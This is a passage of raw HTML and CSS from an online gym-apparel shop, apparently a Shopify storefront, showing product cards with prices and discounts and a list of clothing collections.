                srcset="//allnattybro.com/cdn/shop/products/Design15Black.jpg?v=1673167489&width=165 165w,//allnattybro.com/cdn/shop/products/Design15Black.jpg?v=1673167489&width=360 360w,//allnattybro.com/cdn/shop/products/Design15Black.jpg?v=1673167489&width=533 533w,//allnattybro.com/cdn/shop/products/Design15Black.jpg?v=1673167489&width=720 720w,//allnattybro.com/cdn/shop/products/Design15Black.jpg?v=1673167489&width=940 940w,//allnattybro.com/cdn/shop/products/Design15Black.jpg?v=1673167489&width=1066 1066w,//allnattybro.com/cdn/shop/products/Design15Black.jpg?v=1673167489 1584w
                "
                src="//allnattybro.com/cdn/shop/products/Design15Black.jpg?v=1673167489&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cardio Meme T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/unisex-heavy-cotton-tee-2"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-6944953335981"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-6944953335981 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-6944953335981"
              >
                Cardio Meme T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-6944953335981"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-6944953335981"
            
          >
            <a
              href="/products/unisex-heavy-cotton-tee-2"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-6944953335981"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-6944953335981 Badge-template--25099754144077__featured_collection_34mmRU-6944953335981"
            >
              Cardio Meme T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6944953335981" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-6944953335981"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-22"
              class="grid__item animate-item animate-item--child"
              style="--index:22;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 107.22057368941643%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 107.22057368941643%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/Blackoversize_1.jpg?v=1702642240&width=165 165w,//allnattybro.com/cdn/shop/files/Blackoversize_1.jpg?v=1702642240&width=360 360w,//allnattybro.com/cdn/shop/files/Blackoversize_1.jpg?v=1702642240&width=533 533w,//allnattybro.com/cdn/shop/files/Blackoversize_1.jpg?v=1702642240&width=720 720w,//allnattybro.com/cdn/shop/files/Blackoversize_1.jpg?v=1702642240&width=940 940w,//allnattybro.com/cdn/shop/files/Blackoversize_1.jpg?v=1702642240&width=1066 1066w,//allnattybro.com/cdn/shop/files/Blackoversize_1.jpg?v=1702642240 3033w
                "
                src="//allnattybro.com/cdn/shop/files/Blackoversize_1.jpg?v=1702642240&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="GTA Tren City Oversized T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3033"
                height="3252"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gta-tren-city-oversized-t-shirt"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8770136670541"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8770136670541 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8770136670541"
              >
                GTA Tren City Oversized T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8770136670541"
            
          >
            <a
              href="/products/gta-tren-city-oversized-t-shirt"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8770136670541"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8770136670541 Badge-template--25099754144077__featured_collection_34mmRU-8770136670541"
            >
              GTA Tren City Oversized T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8770136670541" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-23"
              class="grid__item animate-item animate-item--child"
              style="--index:23;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/39.jpg?v=1716567585&width=165 165w,//allnattybro.com/cdn/shop/files/39.jpg?v=1716567585&width=360 360w,//allnattybro.com/cdn/shop/files/39.jpg?v=1716567585&width=533 533w,//allnattybro.com/cdn/shop/files/39.jpg?v=1716567585&width=720 720w,//allnattybro.com/cdn/shop/files/39.jpg?v=1716567585&width=940 940w,//allnattybro.com/cdn/shop/files/39.jpg?v=1716567585&width=1066 1066w,//allnattybro.com/cdn/shop/files/39.jpg?v=1716567585 1584w
                "
                src="//allnattybro.com/cdn/shop/files/39.jpg?v=1716567585&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fitness Hoodie Tren Hard"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fitness-hoodie-tren-hard"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7104521339053"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7104521339053 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7104521339053"
              >
                Fitness Hoodie Tren Hard
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7104521339053"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7104521339053"
            
          >
            <a
              href="/products/fitness-hoodie-tren-hard"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7104521339053"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7104521339053 Badge-template--25099754144077__featured_collection_34mmRU-7104521339053"
            >
              Fitness Hoodie Tren Hard
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7104521339053" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $55.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $65.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-7104521339053"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-24"
              class="grid__item animate-item animate-item--child"
              style="--index:24;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/32.jpg?v=1682525880&width=165 165w,//allnattybro.com/cdn/shop/files/32.jpg?v=1682525880&width=360 360w,//allnattybro.com/cdn/shop/files/32.jpg?v=1682525880&width=533 533w,//allnattybro.com/cdn/shop/files/32.jpg?v=1682525880&width=720 720w,//allnattybro.com/cdn/shop/files/32.jpg?v=1682525880&width=940 940w,//allnattybro.com/cdn/shop/files/32.jpg?v=1682525880&width=1066 1066w,//allnattybro.com/cdn/shop/files/32.jpg?v=1682525880 1584w
                "
                src="//allnattybro.com/cdn/shop/files/32.jpg?v=1682525880&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="OnlyTren Gym Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/onlytren-gym-hoodie"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7294890999981"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7294890999981 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7294890999981"
              >
                OnlyTren Gym Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7294890999981"
            
          >
            <a
              href="/products/onlytren-gym-hoodie"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7294890999981"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7294890999981 Badge-template--25099754144077__featured_collection_34mmRU-7294890999981"
            >
              OnlyTren Gym Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7294890999981" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $55.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/homepage-collection"
          class="button"
          aria-label="View all products in the Homepage Collection collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--25099754144077__collection_list_nQMx6Y" class="shopify-section section section-collection-list"><link href="//allnattybro.com/cdn/shop/t/9/assets/component-card.css?v=145235174910005381151748869961" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25099754144077__collection_list_nQMx6Y-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25099754144077__collection_list_nQMx6Y-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25099754144077__collection_list_nQMx6Y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25099754144077__collection_list_nQMx6Y color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-mobile-link section-template--25099754144077__collection_list_nQMx6Y-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 id="SectionHeading-template--25099754144077__collection_list_nQMx6Y" class="collection-list-title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Our Hardest-Hitting Categories
        </h2></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-2">
      <ul
        class="collection-list contains-card contains-card--collection grid grid--4-col-desktop grid--1-col-tablet-down collection-list--4-items"
        id="Slider-template--25099754144077__collection_list_nQMx6Y"
        role="list"
      ><li
            id="Slide-template--25099754144077__collection_list_nQMx6Y-1"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:1;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//allnattybro.com/cdn/shop/collections/t-shirt-mockup-of-a-muscled-man-smirking-at-the-camera-28517.png?v=1638704163&width=165 165w,//allnattybro.com/cdn/shop/collections/t-shirt-mockup-of-a-muscled-man-smirking-at-the-camera-28517.png?v=1638704163&width=330 330w,//allnattybro.com/cdn/shop/collections/t-shirt-mockup-of-a-muscled-man-smirking-at-the-camera-28517.png?v=1638704163&width=535 535w,//allnattybro.com/cdn/shop/collections/t-shirt-mockup-of-a-muscled-man-smirking-at-the-camera-28517.png?v=1638704163&width=750 750w,//allnattybro.com/cdn/shop/collections/t-shirt-mockup-of-a-muscled-man-smirking-at-the-camera-28517.png?v=1638704163&width=1000 1000w,//allnattybro.com/cdn/shop/collections/t-shirt-mockup-of-a-muscled-man-smirking-at-the-camera-28517.png?v=1638704163 1440w
              "
              src="//allnattybro.com/cdn/shop/collections/t-shirt-mockup-of-a-muscled-man-smirking-at-the-camera-28517.png?v=1638704163&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2225"
              width="1440"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/allnattybro-merch"
              
              class="full-unstyled-link"
            >
              AllNattybro Merch
            </a>
          </h3><p class="card__caption">Official AllNattybro merch for our fans!<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/allnattybro-merch"
              
              class="full-unstyled-link"
            >
              AllNattybro Merch<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--25099754144077__collection_list_nQMx6Y-2"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:2;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//allnattybro.com/cdn/shop/collections/tank-top-mockup-of-a-serious-looking-man-with-muscular-arms-37690-r-el2.png?v=1651040287&width=165 165w,//allnattybro.com/cdn/shop/collections/tank-top-mockup-of-a-serious-looking-man-with-muscular-arms-37690-r-el2.png?v=1651040287&width=330 330w,//allnattybro.com/cdn/shop/collections/tank-top-mockup-of-a-serious-looking-man-with-muscular-arms-37690-r-el2.png?v=1651040287&width=535 535w,//allnattybro.com/cdn/shop/collections/tank-top-mockup-of-a-serious-looking-man-with-muscular-arms-37690-r-el2.png?v=1651040287&width=750 750w,//allnattybro.com/cdn/shop/collections/tank-top-mockup-of-a-serious-looking-man-with-muscular-arms-37690-r-el2.png?v=1651040287&width=1000 1000w,//allnattybro.com/cdn/shop/collections/tank-top-mockup-of-a-serious-looking-man-with-muscular-arms-37690-r-el2.png?v=1651040287 1440w
              "
              src="//allnattybro.com/cdn/shop/collections/tank-top-mockup-of-a-serious-looking-man-with-muscular-arms-37690-r-el2.png?v=1651040287&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1934"
              width="1440"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-tops"
              
              class="full-unstyled-link"
            >
              Gym Tank tops
            </a>
          </h3><p class="card__caption">This fitness tank tops are made of premium quality ring spun cotton...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-tops"
              
              class="full-unstyled-link"
            >
              Gym Tank tops<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--25099754144077__collection_list_nQMx6Y-3"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:3;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//allnattybro.com/cdn/shop/collections/BUY_3_GET_1_FREE_-_2023-12-18T230225.606.png?v=1702999517&width=165 165w,//allnattybro.com/cdn/shop/collections/BUY_3_GET_1_FREE_-_2023-12-18T230225.606.png?v=1702999517&width=330 330w,//allnattybro.com/cdn/shop/collections/BUY_3_GET_1_FREE_-_2023-12-18T230225.606.png?v=1702999517&width=535 535w,//allnattybro.com/cdn/shop/collections/BUY_3_GET_1_FREE_-_2023-12-18T230225.606.png?v=1702999517&width=750 750w,//allnattybro.com/cdn/shop/collections/BUY_3_GET_1_FREE_-_2023-12-18T230225.606.png?v=1702999517 940w
              "
              src="//allnattybro.com/cdn/shop/collections/BUY_3_GET_1_FREE_-_2023-12-18T230225.606.png?v=1702999517&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="788"
              width="940"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/oversized-t-shirts"
              
              class="full-unstyled-link"
            >
              Oversized T-shirts
            </a>
          </h3><p class="card__caption">Gym oversized T-shirts<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/oversized-t-shirts"
              
              class="full-unstyled-link"
            >
              Oversized T-shirts<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--25099754144077__collection_list_nQMx6Y-4"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:4;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//allnattybro.com/cdn/shop/collections/back-view-mockup-of-a-man-wearing-a-hoodie-with-a-customizable-sleeve-31487.png?v=1702934480&width=165 165w,//allnattybro.com/cdn/shop/collections/back-view-mockup-of-a-man-wearing-a-hoodie-with-a-customizable-sleeve-31487.png?v=1702934480&width=330 330w,//allnattybro.com/cdn/shop/collections/back-view-mockup-of-a-man-wearing-a-hoodie-with-a-customizable-sleeve-31487.png?v=1702934480&width=535 535w,//allnattybro.com/cdn/shop/collections/back-view-mockup-of-a-man-wearing-a-hoodie-with-a-customizable-sleeve-31487.png?v=1702934480&width=750 750w,//allnattybro.com/cdn/shop/collections/back-view-mockup-of-a-man-wearing-a-hoodie-with-a-customizable-sleeve-31487.png?v=1702934480 940w
              "
              src="//allnattybro.com/cdn/shop/collections/back-view-mockup-of-a-man-wearing-a-hoodie-with-a-customizable-sleeve-31487.png?v=1702934480&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="788"
              width="940"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodies"
              
              class="full-unstyled-link"
            >
              Gym Hoodies
            </a>
          </h3><p class="card__caption">Premium gym hoodies. Get your workout to the next level with our...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodies"
              
              class="full-unstyled-link"
            >
              Gym Hoodies<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li></ul></slider-component></div>
</div>


</section><div id="shopify-section-template--25099754144077__image_with_text_EUUfMr" class="shopify-section section"><style data-shopify>.section-template--25099754144077__image_with_text_EUUfMr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25099754144077__image_with_text_EUUfMr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25099754144077__image_with_text_EUUfMr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25099754144077__image_with_text_EUUfMr.color-custom {
